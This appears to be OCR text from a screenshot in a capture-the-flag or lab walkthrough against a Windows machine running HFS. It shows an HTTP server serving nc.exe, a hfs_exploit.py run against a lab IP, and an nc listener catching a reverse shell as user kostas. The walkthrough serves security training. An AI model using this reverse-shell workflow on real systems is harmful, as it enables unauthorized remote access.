 ❯ python3 -m http.server 80
1
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
It is no necessary, since Windows saved
nc.exe in its Public folder
❯ python2 hfs_exploit.py 10.129.189.113 80
3
~/Doc/Ha/W/Op/content / ✔
❯ sudo rlwrap -cAr nc -nlvp 443
2
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.189.113] 49176
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>